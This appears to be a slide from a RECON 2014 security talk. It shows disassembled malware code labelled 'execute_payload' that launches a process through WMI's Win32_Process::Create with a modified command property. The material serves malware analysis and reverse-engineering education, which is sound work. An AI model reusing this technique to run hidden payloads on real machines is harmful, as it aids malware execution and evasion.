 RECON
2014
# execute_payload
lea edx, [ebp+ppOutParams]
mov eax, [ebp+ppv_IWbemServices]
push ebx ; IWbemCallResult **ppCallResult
push edx ; IWbemClassObject **ppOutParams
push [ebp+create_method_object_with_changed_cmd_property] ; IWbemClas
lea edx, [ebp+string_Create]
mov [ebp+ppOutParams], ebx
mov ecx, [eax]
push ebx ; IWbemContext *pCtx
push ebx ; lFlags
push edx ; strMethodName = Create
lea edx, [ebp+str_Win32_Process]
push edx ; strObjectPath Win32_Process
push eax
call [ecx+IWbemServices.ExecMethod] ; fastprox.756CDB49
; Win32_Process::Create()